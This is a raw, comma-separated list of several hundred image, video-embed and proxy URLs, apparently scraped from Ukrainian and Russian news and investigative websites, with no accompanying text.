http://img.pravda.com.ua/images/doc/f/0/f041c99-4.jpg, http://www.youtube.com/v/ltWmsFtHuWo&amp;hl=ru_RU&amp;fs=1&amp;, http://a4.sphotos.ak.fbcdn.net/hphotos-ak-ash4/309947_153192148143450_100003579973128_187773_2116575045_n.jpg, http://razvedka.in.ua/img/upload/1345817423.jpg, http://roadcontrol.org.ua/foto/13/07/17.07.13kobra/01.jpg, http://img.pravda.com.ua/images/doc/9/5/95f21bc----------------.jpg, http://www.ustream.tv/embed/recorded/72381931?html5ui=1, http://cripo.com.ua/i/gost4278z6.jpg, http://glavred.info/images/o-00148164-a-00019903.jpg, http://cripo.com.ua/i/water-table.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/July/4/7/f97879e4c7e6365bb81ef4b10cebfd009326a951.jpg, http://roadcontrol.org.ua/foto/13/07/25.07.13bil/01.jpg, http://www.cripo.com.ua/0312/madvedev1.jpg, http://gallery.forum-grad.ru/files/3/9/8/split-house-01.jpg, http://www.pixic.ru/i/70y163t47048f7k0.jpg, http://versii.com/photos_new/2018/bank_54787_img_330x280_17732.jpg, http://procherk.info/images/news/082012/926e254f5dde1d7f36e1b1aa70f16ff0.jpg, http://ord-ua.com/media/uploads/multzaprmosk.jpeg, http://img.pravda.com.ua/images/doc/a/c/acd57ca-page2.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2RhN2NlOWYxN2E5ODA2OS5naWY, http://ord-ua.com/media/uploads/uusovv.jpeg, http://cripo.com.ua/i/cbeb7fae1a1f.jpg, http://thekievtimes.ua/wp-content/uploads/2014/02/UkrHome3-670x503.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ToporRVN6.jpg, http://argumentua.com/i/c78fdbf80d59ec1f138203925b7cbf31.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/October/1/3/1650192734.jpg, http://www.stopotkat.net/public/pictures/editor/image/Foto_novosti/p2.jpg, http://argumentua.com/i/chrnobyl_borovogo_07.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/BlackMarlboro10.jpg, http://argumentua.com/i/volkov_alx_01.jpg, http://k.img.com.ua/img/forall/i/2013/1359370325.jpg, http://glavred.info/images/o-00153423-a-00020021.jpg, http://promzon.net/images/Briga.png, http://i2.kp.ua/a/510x0/12765514.jpg, http://ord-ua.com/media/uploads/kirovogrment_html_m3f03fa0a.png, http://www.youtube.com/v/LdPq9BZCcGs&amp;hl=ru_RU&amp;fs=1&amp;, http://argumentua.com/i/vybory_v_rossia.jpg, http://www.youtube.com/v/Mn5XvXfMJt0&amp;hl=ru_RU&amp;feature=player_embedded&amp;version=3, http://www.youtube.com/v/xC2BgWcfRIY&amp;hl=ru_RU&amp;fs=1&amp;rel=0, http://img.pravda.com.ua/images/doc/5/9/5941412-gazety.jpg, http://cripo.com.ua/i/gost4278z5.jpg, http://cripo.com.ua/i/gost4278z4_3.jpg, http://img.pravda.com.ua/images/doc/1/8/18bd5b9-559534-10151739927650564-724290563-24383550-1471819318-n.jpg, http://img.pravda.com.ua/images/doc/7/7/77b0f80-------.jpg, http://www.litsa.com.ua/userfiles/images/%D0%A0%D0%BE%D0%B7%D0%BE%D0%B2%D0%BE%D0%B5.jpg, http://1-ps.googleusercontent.com/x/www.theinsider.ua/img.theinsider.ua/images/doc/b/9/b9747e6-26avg.jpg.pagespeed.ce.B4KoOjRcLs.jpg, http://investigator.org.ua/wp-content/uploads/siz1-767x1024.jpg, http://nbnews.com.ua/img/13184987757978.jpg, http://overtimestaff.ru/wp-content/uploads/2015/10/otpusk.jpg, http://i2.kp.ua/a/510x0/12765513.jpg, http://eimg.pravda.com.ua/images/doc/4/1/41730ac------------------------.jpg, http://img.pravda.com.ua/images/doc/1/1/11762db-untitled-8.jpg, http://www.alfa-hotel.ru/upload/foto-moi/room-1.jpg, http://eimg.pravda.com.ua/images/doc/f/4/f4ae638------2.jpg, http://eimg.pravda.com.ua/images/doc/0/9/0940869------3.jpg, http://images.1it.ru/serebryanskiy/Lada-Granta-cena-11-1.jpg, http://argumentua.com/i/Dorigin2.jpg, http://argumentua.com/i/prisiagnyuk.jpg, http://media.news.pn/photo/ff55f544b94190dabb141311af2fe1dc.i240x360x367.jpeg, http://ord-ua.com/media/uploads/ratushhhnjjak.jpg, http://dnepr.info/images/80465/bromton6.jpg, http://argumentua.com/i/12-17-6_2.jpg, http://www.cripo.com.ua/0312/lett_med3.gif, http://v.obozrevatel.ua/v71910/, http://img.pravda.com.ua/images/doc/7/f/7f2f930-clipboard03.jpg, http://img.nr2.ru/pict/arts1/r72/dop1/12/11/396.jpg, http://cripo.com.ua/i2/nd_11.jpg, http://img.pravda.com.ua/images/doc/a/b/aba20c0-grush.jpg, http://i1.imageban.ru/out/2017/06/26/b00019fb4236b4e18ce363e03659deda.jpg, http://i.piccy.info/i9/8394e91678591b0ecfea6b88f268d592/1437646504/53436/926960/GC8jiWdz5QI_500.jpg, http://ukrreporter.com.ua/wp-content/uploads/2018/03/6Dz1l7H.jpeg, http://cripo.com.ua/i/img-1244.jpg, http://argumentua.com/i/autoalko_01.jpg, http://ord-ua.com/media/uploads/energiaaa_html_11b90363.jpg, http://cripo.com.ua/i/Nomer_Typ2.jpg, http://cripo.com.ua/i/ua_livia_02.jpg, http://internetua.com/upload/tinymce/images2/%D0%92%D0%9F2.png, http://zn.ua/system/ckeditor_assets/pictures/000/001/322/content_ohmadet_deti_medecina_rak_74.jpg?1314008393, http://www.youtube.com/v/9l6ptp4M_5M?fs=1&amp;hl=ru_RU, http://infosevas.ru/upload/images/65846.JPG, http://obkom.net.ua/related/plane.jpg, http://cripo.com.ua/i/after_01.jpg, http://www.vokrugsveta.ru/img/cmn/2008/05/21/017.jpg, http://ord-ua.com/media/uploads/gujukieva2.JPG, http://img.pravda.com.ua/images/doc/4/e/4eec104-sbu3.jpg, http://eimg.pravda.com.ua/images/doc/7/6/763c1c7-kul.jpg, http://cripo.com.ua/i/benzin_game_04.jpg, http://media.news.pn/photo/460bfc64d05e69faf6e7c92be44022cb.i370x619x471.jpeg, http://img.pravda.com.ua/images/doc/c/b/cbadbc5-vladykinserg.jpg, http://deniskazansky.com.ua/wp/wp-content/uploads/2018/01/UNADJUSTEDNONRAW_thumb_42d-1024x768.jpg, http://nashigroshi.org/wp-content/uploads/2012/09/BN8839-150x150.jpg, http://img.pravda.com.ua/images/doc/1/d/1d3a7d7-lesn2.jpg, http://glavred.info/images/o-00164166-n-00367676.jpg, http://image.zn.ua/media/images/614xX/Nov2014/103884.jpg, http://img.pravda.com.ua/images/doc/0/6/0669e1a-baranov1.jpg, http://pr-z.com.ua/sites/default/files/Durriki1.jpg, http://zn.ua/system/ckeditor_assets/pictures/000/004/219/content_orehov__.jpg?1349772171, http://tema.in.ua/images/images/ekstradicia-small.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzg4MjkxMDVkNDdhM2EwYy5qcGc, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2Q5MWRlZjA2N2NkZDI3My5qcGc, http://cripo.com.ua/i/014_VD_40.gif, http://tvzvezda.ru/$files/uppod/uppod.swf, http://gallery.forum-grad.ru/files/3/9/8/split-house-10.jpg, http://img.pravda.com.ua/images/doc/b/0/b00f329-syn-azarova2.jpg, http://argumentua.com/i/vendetta2_03.jpg, http://img.pravda.com.ua/images/doc/5/f/5f08cff-ivanesko3.jpg, http://www.youtube.com/v/oLgqT28r07o&amp;hl=ru_RU&amp;fs=1&amp;, http://img.pravda.com.ua/images/doc/c/f/cfa12cd-shema.jpg, http://argumentua.com/i/kommy_14.jpg, http://argumentua.com/i/kommy_15.jpg, http://golos.zp.ua/uploads/posts/2013-10/1382687321_rrrye2.jpg, http://cripo.com.ua/i/tab_prace_36_2011.jpg, http://littlebee.com.ua/static/files/miralinks/p_16_79811846.jpg, http://nbnews.com.ua/img/13208452912774.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/PshonkiNepotizm2.jpg, http://i.piccy.info/i9/c5dfaee2211e3703cd9859b85e024a6a/1436430804/36594/926960/M19456_41_detail_500.jpg, http://argumentua.com/i/djarty.jpg, http://img.pravda.com.ua/images/doc/f/7/f79fdac-klubok-d2--5-.jpg, http://cripo.com.ua/i/68e8.JPG, http://img.pravda.com.ua/images/doc/a/9/a90effc-svastika1.jpg, http://argumentua.com/i/yura_enak_01.jpg, http://umdpl.info/files/photos/1319436768.jpg, http://ord-ua.com/media/uploads/aero6.jpeg, http://cripo.com.ua/i/ports_06.jpg, http://img.pravda.com.ua/images/doc/6/f/6f1ad9c-julia2.jpg, http://argumentua.com/i/zavadsky6.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2012/June/22/13/9.jpg, http://argumentua.com/i/chudnovsky_4.jpg, http://i2.kp.ua/a/510x0/12742831.jpg, http://razvedka.in.ua/img/upload/1345817353.jpg, http://cripo.com.ua/i2/19_ogo.jpg, http://argumentua.com/i/tennder_shema.gif, http://roadcontrol.org.ua/foto/11/10/02.10.11nakaz/15.jpg, http://cripo.com.ua/i/potemk_remont_kiev807_05.jpg, http://petrovkniga.ru/images/oter/idea-01.jpg, http://www.youtube.com/v/fpGWQSJGBAI&amp;hl=ru_RU&amp;fs=1&amp;, http://argumentua.com/i/vendetta2_02.jpg, http://ru.golos.ua/data/images/%D1%83%D0%B1%D0%B8%D1%82%D0%B0%D1%8F%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B02.jpg, http://otoplenie-gid.ru/wp-content/uploads/solnechnye-batarei-dlya-otopleniya-doma.jpg, http://argumentua.com/i/antonov-2.jpg, http://k.img.com.ua/img/forall/a/15073/27.jpg, http://f.img.com.ua/img/forall/i/2013/1360698262.jpg, http://citysites.com.ua/upload/images/news/intext/507/a7a13ee388/4351a68a20ee24162f9a302095c2b3a8.jpg, http://citysites.com.ua/upload/images/news/intext/507/a7a13ee388/8c4f4051931cbde12dcf5e03165d6d40.jpg, http://img.pravda.com.ua/images/doc/0/c/0c35c91-567.jpg, http://cripo.com.ua/i/0050mi00.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzQzMmI4OTc1ZWYwOTY4ZC5qcGc, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/12.jpg, http://cripo.com.ua/i2/19_ogo2.jpg, http://roadcontrol.org.ua/foto/12/10/24.10.12gpu/03.jpg, http://cripo.com.ua/i2/2_main.jpg, http://img.pravda.com.ua/images/doc/9/6/96161c9-4--1-.jpg, http://img.pravda.com.ua/images/doc/d/d/dd4bb55-------.jpg, http://ord-ua.com/media/uploads/kocjuba.jpeg, http://glavred.info/images/o-00150975-a-00019972.jpg, http://zapravo.kharkov.ua/images/analiz-tsena-effektivnost-zaschityi-ot-reyderskoy-ataki-maski-shou-zahvata-predpriyatiya-prestupnikov-vyinosa-kompyuterov.png, http://roadcontrol.org.ua/foto/13/07/26.07.13mvd/01.jpg, http://cripo.com.ua/i2/zhaloba.gif, http://newstes.ru/uploads/posts/2014-12/kurs-dollara-i-evro-segodnya-30-dekabrya-kurs-valyut-na-30-12-2014_1.jpeg, http://tema.in.ua/images/images/hata.jpg, http://glavred.info/images/o-00169739-a-00020430.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/OlgaPshonka2.jpg, http://www.kinoxa-x.ru/templates/kinoxa/images/logo-kinoxa3.png, http://img.pravda.com.ua/images/doc/0/1/0153a78-grafik-nagrad.jpg, http://cripo.com.ua/i2/I-36-TEMA-korr-f48_640.jpg, http://cripo.com.ua/i/5-2%281%29.jpg, http://webstudioua.com/cimg/remont_kvartir_kiev_2.jpg, http://a7.sphotos.ak.fbcdn.net/hphotos-ak-ash4/p480x480/403401_3537687238544_1163272697_32583996_758097539_n.jpg, http://cripo.com.ua/i/danger_dtp_09.jpg, http://cripo.com.ua/i/gost4278z2.jpg, http://golos.zp.ua/uploads/posts/2013-10/1382687264_rrrye1.jpg, http://argumentua.com/i/lutskyi_04.jpg, http://img.pravda.com.ua/images/doc/7/5/75b6c68-d5.jpg, http://www.ustream.tv/embed/recorded/48329753?v=3&amp;wmode=direct, http://www.pixic.ru/i/2051n2a5N6H17040.jpg, http://argumentua.com/i/zozulinsky_1.jpg, http://prokurorska-pravda.today/media/3_skrin_24_02_16.jpg, http://img.pravda.com.ua/images/doc/b/0/b0a1534-vnutr.jpg, http://promzon.net/images/Zusya-i-Vasya.png, http://img.pravda.com.ua/images/doc/9/a/9a130d8-list4.jpg, http://tab.img.pravda.com/images/doc/7/d/7d92828-10819315-753198388084165-1911343989-o.jpg, http://cripo.com.ua/i2/18_t.jpg, http://img.pravda.com.ua/images/doc/9/1/919ffc3-list3.jpg, http://ord-ua.com/media/uploads/multstat19.jpeg, http://5.firepic.org/5/images/2015-06/05/vt9naizw6h8h.jpg, http://cripo.com.ua/i/d2bd0f1-shturm01.jpg, http://verge.zp.ua/wp-content/uploads/2015/08/ahmetov-shurma.jpg, http://7смен.рф/dl/uploads/posts/2015-02/1424174870_pereezd8.jpeg, http://eimg.pravda.com.ua/images/doc/b/1/b1ac312------1.jpg, http://www.ustream.tv/embed/22624498?html5ui, http://argumentua.com/i/Skoda_Octavia.jpg, http://img.pravda.com.ua/images/doc/6/0/60a309e-ukaz.jpg, http://cripo.com.ua/i/41476.jpg, http://cripo.com.ua/i/17_10_11_1.gif, http://www.diamondaircraft.com/_images/news/112/scaled_DA40CS_K7X1478W.jpg, http://ord-ua.com/media/uploads/malunok.JPG, http://cripo.com.ua/i/04%281%29.jpg, http://tvi.ua/embed.php?video=19890, http://zn.ua/system/ckeditor_assets/pictures/000/001/321/content_ohmadet_deti_medecina_rak_70.jpg?1314008292, http://www.yunusmarket.com.tr/www/images/554199ebe9fb0.jpg, http://i2.kp.ua/a/510x0/12736467.jpg, http://image.zn.ua/media/images/614xX/Feb2014/84682.jpg, http://skype-fan-club.ru/img/gruppovaja-videosvjaz.jpg, http://cripo.com.ua/i2/slegka_naseleniya.jpg, http://img.pravda.com.ua/images/doc/d/a/dac50f8-f15.jpg, http://ratingfx.ru/static/images/uploads/1.png, http://i5.focus.ua/a/200x200/42522.jpg, http://argumentua.com/i/bb295c0-express.jpg, http://kompravda.eu/video/embed/597527, http://cripo.com.ua/i/2011-08-22_135844.jpg, http://cripo.com.ua/i2/saiga.jpg, http://2000.net.ua/ai/8/84/84277/b5-visa-22.jpg, http://argumentua.com/i/kisel2.jpg, http://video.intv.ua/player?v=http://video.intv.ua/video?v=34780&#038;s=640x504, http://img.pravda.com.ua/images/doc/0/5/05e2290-rada.jpg, http://glavred.info/images/o-00123696-a-00019074.jpg, http://img.pravda.com.ua/images/doc/4/6/46a00e3-golosa.jpg, http://cripo.com.ua/i/pens.jpg, http://eimg.pravda.com.ua/images/doc/4/5/45a64fe-dsc-0007.jpg, http://nvuwo3tfo5zq.mnxw2ltvme.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=ZmlsZXMvdXBsLzE2NzUzOF9vcmlnaW5hbC5qcGc, http://img.pravda.com.ua/images/doc/7/f/7f6f408----------.jpg, http://eimg.pravda.com.ua/images/doc/9/b/9b3eb14-eurusddaily.jpg, http://pics.smotri.com/player.swf?file=v23712181781&#038;autoStart=false&#038;str_lang=rus&#038;xmlsource=http%3A%2F%2Fpics%2Esmotri%2Ecom%2Fcskins%2Fblue%2Fskin%5Fcolor%2Exml&#038;xmldatasource=http%3A%2F%2Fpics.smotri.com%2Fskin_ng.xml, http://www.imageup.ru/img53/2691229/s2.jpg, http://i.obozrevatel.com/8/1214511/inner/576907.JPG, http://glavred.info/images/o-00176547-n-00375164.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzk4ZTI5ZWEzZjMyMzU2Zi5qcGc, http://argumentua.com/i/pytki2_04.jpg, http://img.pravda.com.ua/images/doc/f/2/f20bb03-imag0762.jpg, http://www.mediaport.ua/images/113665_700.jpg, http://img.pravda.com.ua/images/doc/4/f/4fd4716-tantalit1.jpg, http://img.pravda.com.ua/images/doc/5/c/5c29458-tantalit2.jpg, http://img.pravda.com.ua/images/doc/f/d/fd9d4bd-gric.jpg, http://cripo.com.ua/i2/I-36-TEMA-korr-f44_640.jpg, http://i.dengi.ua/m/400x0/80847.jpg, http://ord-ua.com/media/uploads/gujukieva1.JPG, http://img.pravda.com.ua/images/doc/2/6/2699dd6-bor2.jpg, http://tema.in.ua/images/images/mocha.jpg, http://cripo.com.ua/i/autostr.jpg, http://uainfo.censor.net.ua/uploads/posts/2012-04/1334826515_alexandr_moroz.jpg, http://glavred.info/images/o-00169766-n-00371239.jpg, http://img.pravda.com.ua/images/doc/9/1/91595fe-letter.jpg, http://nvuwo3tfo5zq.mnxw2ltvme.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=ZmlsZXMvdXBsLzE2NzQwMl9vcmlnaW5hbC5qcGc, http://img.pravda.com.ua/images/doc/1/7/1720f44-2.jpg, http://www.aviastar.org/foto/bell_206_longranger.gif, http://eimg.pravda.com.ua/images/doc/a/6/a6a6cfa-4845.jpg, http://cripo.com.ua/i/gost4278z1__1.jpg, http://argumentua.com/i/image03.jpg, http://cripo.com.ua/i/med.jpg, http://magnolia-tv.com/sites/default/files/imagecache/post_width325x260/fotoline/2012/12/26/20085sequence04.jpg, http://www.youtube.com/v/09vJG61YjEY&amp;hl=ru_RU&amp;fs=1, http://ord-ua.com/media/uploads/table1111.jpg, http://static.bodo.com.ua/photos/files/images/seo-images/seo-top-list/Romantic.jpg, http://img.pravda.com.ua/images/doc/d/7/d70f709-03-2010.jpg, http://img.pravda.com.ua/images/doc/5/0/50c50f1-administatia.jpg, http://img.pravda.com.ua/images/doc/7/5/75d6e26-obihod-small.jpg, http://tab.img.pravda.com/images/doc/c/3/c32f632-10834334-753198398084164-1642817959-o.jpg, http://img.pravda.com.ua/images/doc/7/3/7330e21-34653-3b.jpg, http://roadcontrol.org.ua/foto/13/09/01.09.13bak/01.jpg, http://www.fraza.ua/images/2011/10/12/12102011233_121011.jpg, http://k-z.com.ua/images/stories/ZKPxa0JH4zh-6BRoVeH2YB_FeV6r-xpk.jpg, http://tvi.ua/images/video/1961_l.jpg, http://img.pravda.com.ua/images/doc/a/4/a44081a-ukraeroruh.jpg, http://uralovleaks.su/mail/02.43.01.png, http://argumentua.com/i/imenia_batki_05.jpg, http://1-ps.googleusercontent.com/x/www.theinsider.ua/img.theinsider.ua/images/doc/a/a/aa4753d-22avg.jpg.pagespeed.ce.3ffZjZa0Wn.jpg, http://mykorosten.com/wp-content/uploads/2012/07/41.jpg, http://img.pravda.com.ua/images/doc/a/6/a6b53e0-poznan10.jpg, http://a8.sphotos.ak.fbcdn.net/hphotos-ak-snc7/149490_156139437848721_100003579973128_194559_1538881919_n.jpg, http://news.liga.net/upload/iblock/719/719018dd681ed148ab0d6c8b8b26598c.JPG, http://umdpl.info/files/photos/1310972249.jpg, http://savepic.ru/5812877.jpg, http://umdpl.info/files/photos/1310972187.jpg, http://dozor.kharkov.ua/content/documents/11008/1100787/image/%D1%81%D0%B1%D1%833%281%29.jpg, http://budmat.pl/userfiles/tiny_mc_mages/wisniowy_krawedz.jpg, http://tema.in.ua/images/images/DSCF9039.jpg, http://glavred.info/images/o-00148163-a-00019903.jpg, http://savepic.ru/5827213.jpg, http://www.bagnet.org/doc/images/3(628).jpg, http://argumentua.com/i/sportsmeny_10.jpg, http://argumentua.com/i/vendetta2_04.jpg, http://www.bagnet.org/doc/images/1(654).jpg, http://eimg.pravda.com.ua/images/doc/a/5/a59dad2-bax5.jpg, http://deniskazansky.com.ua/wp/wp-content/uploads/2018/01/UNADJUSTEDNONRAW_thumb_466-768x1024.jpg, http://img.pravda.com.ua/images/doc/c/1/c1d9a66-shema-boersch.jpg, http://i.obozrevatel.com/8/1224253/inner/317189.JPG, http://hrabro.com/wp-content/uploads/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%D1%88%D0%BE%D0%B21.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/004/050/content_1317eb2-3.jpg?1348563755, http://f.img.com.ua/img/forall/i/2012/1353498725.jpg, http://ord-ua.com/media/uploads/farinnik65383.jpg, http://zamanula.ru/pict/esli-ty-ostalsya-bez-raboty0.jpg, http://wm4psc.com/wp-content/uploads/2013/06/bank.jpg, http://www.bagnet.org/doc/images/havrich.jpg, http://roadcontrol.org.ua/foto/13/10/11.10.13ugon/04.jpg, http://argumentua.com/i/png;base647c0d699f6506801c.jpg, http://argumentua.com/i/FedosjukJPG.jpg, http://eimg.pravda.com/images/doc/5/f/5f898d4-miroshnychenko.jpg, http://img.pravda.com.ua/images/doc/6/8/682846b-67.jpg, http://argumentua.com/i/fd06021cac06.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/September/20/4/eaee52d-1.jpg, http://img.pravda.com.ua/images/doc/5/f/5f0e2a4-pershi-26-mil-lazarenko-sma.jpg, http://argumentua.com/i/semipolki_04.jpg, http://cripo.com.ua/i/2ua_02.jpg, http://www.youtube.com/v/Z3F0HFHz0_M&amp;hl=ru_RU&amp;fs=1&amp;, http://www.youtube.com/v/JagxfFpH08A&amp;hl=ru_RU&amp;fs=1&amp;, http://argumentua.com/i/plaksa%20foto.jpg, http://www.youtube.com/v/IXo8bye9_Q8&amp;hl=en_US&amp;feature=player_embedded&amp;version=3, http://i.obozrevatel.com/8/1277955/inner/157000.jpg, http://img.pravda.com.ua/images/doc/5/e/5e05a8b-byet-nogoi.jpg, http://img.pravda.com.ua/images/doc/f/8/f81d432-tyagnibokovci.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/September/23/6/5.jpg, http://i2.kp.ua/a/510x0/12742834.jpg, http://glavred.info/images/o-00123695-a-00019074.jpg, http://www.youtube.com/v/NEfcKUUoDHQ&amp;hl=ru_RU&amp;fs=1&amp;, http://www.eg.ru/upimg/photo/117349.jpg, http://i4.imageban.ru/out/2016/12/13/2dfc61ce3b47ff84ae9a9acddd57b277.jpg, http://argumentua.com/i/b6a6c94-chert12.jpg, http://img.pravda.com.ua/images/doc/8/3/83289db-voloska.jpg, http://img.pravda.com.ua/images/doc/6/3/6384798-d4.jpg, http://img.pravda.com.ua/images/doc/3/e/3e0f0ad-foto7.jpg, http://glavred.info/images/o-00120489-n-00338173.jpg, http://cripo.com.ua/i/before_02.jpg, http://cripo.com.ua/i/ukraine%281%29.jpg, http://k-z.com.ua/images/stories/xcoM2BRpx29E33woWvyrrX2HkR_Wi3WL.jpg, http://castour.ru/wp-content/uploads/2015/07/nuzhen-zagranpasport-rebenku.jpg, http://nbnews.com.ua/img/13191063813971.jpg, http://i.eldorado.com.ua/tips/0/284.jpg, http://cripo.com.ua/i2/1372613051.jpg, http://i5.focus.ua/a/200x200/42518.jpg, http://www.bagnet.org/doc/images/%D0%A1%D1%82%D0%B5%D0%BF%D0%B0%D0%BD%D0%BE%D0%B2.jpg, http://cripo.com.ua/i2/nd_07.jpg, http://blog.prosud.info/images/hitrik16.jpg?crc=3873380090, http://argumentua.com/i/top20_habariv_pr%281%29.jpg, http://razvedka.in.ua/img/upload/1345814245.jpg, http://cripo.com.ua/i2/nd_05.jpg, http://www.vokrugsveta.ru/img/cmn/2008/06/02/022.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkLzUwNDExYWU0OTU0ODZmNy5qcGc, http://ktelegraf.com.ua/uploads/posts/2013-12/1386964263_07-2.jpg, http://img.pravda.com.ua/images/doc/2/9/29dba49-sverstiuk-cesno-1.jpg, http://img.pravda.com.ua/images/doc/2/5/2514a57-dekl-delo.jpg, http://tema.in.ua/images/images/CIMG0062.jpg, http://argumentua.com/i/07e422d-v-shahte.jpg, http://nbnews.com.ua/img/1338891278111.jpg, http://ord-ua.com/media/uploads/sbu-lisst.JPG, http://www.youtube.com/v/laiV_BhUSf0&amp;hl=ru_RU&amp;fs=1&amp;, http://img.pravda.com.ua/images/doc/3/8/38276b6-sutichka.jpg, http://eimg.pravda.com.ua/images/doc/7/f/7f28947-dsc-0156.jpg, http://eimg.pravda.com.ua/images/doc/5/5/556cb1e--------1.jpg, http://video.skrypin.info/?r=zutVjv4vou4FdPWU, http://eimg.pravda.com.ua/images/doc/d/7/d73c216-dsc-0606.jpg, http://roadcontrol.org.ua/foto/13/11/20.11.13rez/02.jpg, http://argumentua.com/i/png;base64c3b1f2c6c8f10962.jpg, http://i.piccy.info/i9/b1b37ab56d5475ace840c598423faa96/1437646540/18863/926960/jdR2eJQ2WD8_500.jpg, http://argumentua.com/i/2f9b269-2.jpg, http://glavred.info/images/o-00147232-a-00019883.jpg, http://eimg.pravda.com.ua/images/doc/e/7/e78ea1d-dsc-0039.jpg, http://pr-z.com.ua/sites/default/files/Duriki.jpg, http://img.pravda.com.ua/images/doc/3/f/3fad6e6-melnychenko-letter-500.jpg, http://img.pravda.com.ua/images/doc/6/6/663d370-prijemnaja.jpg, http://cripo.com.ua/i/4ai4enko.gif, http://ord-ua.com/media/uploads/der2.jpg, http://internetua.com/upload/tinymce/images2/%D0%92%D0%9F1.png, http://ne.n5rg66tsmv3gc5dfnqxgg33n.cmla.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=OC8xMzU4MzYyL2lubmVyLzEzNzYwNS5qcGc, http://img.pravda.com.ua/images/doc/a/e/ae61cce-esche-19-aprelja-kupchak-v-interv-ju--kolomyjskie-vesti--zajavljal,-chto--tushki-dolzhny-slozhit--mandaty-.jpg, http://img.nr2.ru/pict/arts1/r13/dop1/13/02/439.jpg, http://i.obozrevatel.com/4/1334733/inner/834595.jpg, http://ki.ill.in.ua/a/510x0/12823826.jpg, http://dnepr.info/images/80465/bromton5.jpg, http://www.zhitomir.info/images/mod_news_for_content/Zajava1_2.jpg, http://kotlotorg.com.ua/image/cache/data/altep-kt-2e-domkotlov-228x228.jpg, http://nakuhne.guru/images/18638/kirpichnaja-kladka-na-stene-kuhni.jpg, http://glavred.info/images/o-00123848-a-00019080.jpg, http://teploguru.ru/wp-content/uploads/2015/05/ee2.jpg, http://argumentua.com/i/cikalenro.jpg, http://img.pravda.com.ua/images/doc/5/f/5fe6412--------------.jpg, http://ord-ua.com/media/uploads/nikolaevv3.jpg, http://thekievtimes.ua/wp-content/uploads/2014/02/UkrHome-670x318.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/010.jpg, http://img.pravda.com.ua/images/doc/b/7/b777015-untitled-3.jpg, http://img.pravda.com.ua/images/doc/9/5/957a385-page1.jpg, http://6.firepic.org/6/images/2014-12/13/eyhqh8sjchb4.jpg, http://glavred.info/images/o-00164168-n-00367676.jpg, http://fakty.ua/user_uploads/images/articles/2013/02/01/157943/3.jpg, http://roadcontrol.org.ua/foto/11/10/14.10.11gop/02.jpg, http://img.pravda.com.ua/images/doc/a/6/a6c0b0b-cvet300.jpg, http://www.pn.mk.ua/images/upload/2011NEW/2011/December/6/14/DSC01313.jpg, http://img.pravda.com.ua/images/doc/5/1/5164e1d------2.jpg, http://roadcontrol.org.ua/foto/13/05/27.05.13bc/01.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/OlgaPshonka1.jpg, http://glavred.info/images/o-00123752-n-00340893.jpg, http://img.pravda.com.ua/images/doc/3/a/3a3e797-untitled-7.jpg, http://img.pravda.com.ua/images/doc/3/8/388cc5c-german.jpg, http://img.pravda.com.ua/images/doc/6/a/6ac26c2-mazepa.jpg, http://www.tvoyakniga.ru/images/forum_uploads/39_201608211713.jpg, http://img.pravda.com.ua/images/doc/8/9/894b803-list2.jpg, http://glavred.info/images/o-00148166-a-00019903.jpg, http://o53xo.mzzg63jnovqs4y3pnu.cameleo.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=dXBsb2FkL2MxOWMwMzgyNzY1YjEzNi5qcGc, http://savepic.ru/5788298.jpg, http://img.pravda.com.ua/images/doc/e/f/efa82c8-okrug.jpg, http://img.pravda.com.ua/images/doc/8/7/87c49f1-v-kurtke.jpg, http://cripo.com.ua/i2/Clipboard01%2814%29.jpg, http://img.pravda.com.ua/images/doc/6/5/650fa34-syn-azarova.jpg, http://www.youtube.com/v/Nb-nskJ0z1c&#038;hl=ru_RU&#038;feature=player_embedded&#038;version=3, http://roadcontrol.org.ua/foto/12/06/29.06.12jhr/06.jpg, http://izdato.net/images/3_9z9YGZfNM.jpg, http://ne.n5rg66tsmv3gc5dfnqxgg33n.cmla.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=OC8xMzU4MzYyL2lubmVyLzM1NzI4NC5qcGc, http://nbnews.com.ua/img/13366375599687.jpg, http://tema.in.ua/images/images/izdevat.jpg, http://bezformata.ru/content/Images/000/041/855/image41855282.jpg, http://roadcontrol.org.ua/foto/12/06/29.06.12jhr/05.jpg, http://argumentua.com/i/kommy_13.jpg, http://www.beaconlighting.com.au/ebay/images/shop-globes.jpg, http://news.flarus.ru/pix.php?pid=3978, http://ord-ua.com/media/uploads/bober1.jpeg, http://www.pn.mk.ua/images/upload/2011NEW/2011/September/19/2/3.jpg, http://img.pravda.com.ua/images/doc/4/5/4578e6d-grust.jpg, http://ord-ua.com/media/uploads/viewer22.png, http://podrobnosti.ua/upload/news/2012/09/15/858259_3.jpg, 